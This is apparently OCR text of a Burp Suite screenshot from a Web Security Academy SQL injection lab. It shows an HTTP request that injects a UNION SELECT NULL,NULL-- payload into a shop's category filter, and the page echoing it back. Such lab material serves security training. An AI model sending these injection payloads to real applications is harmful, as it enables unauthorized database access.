 Send
Cancel
<
>
Target: https://0acb00cf04c4799b817db11300ac
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0acb00cf04c4799b817db11300ac0022.web-security-academy.net
3 Cookie: session=jYGraihWN9q8E6tnePCSe7p1kDLaKbAN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb00cf04c4799b817db11300ac0022.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
Cheshire Cat Grin View details
ZZZZZZ Bed - Your New Home Office View details
Six Pack Beer Belt View details
Giant Pillow Thing View details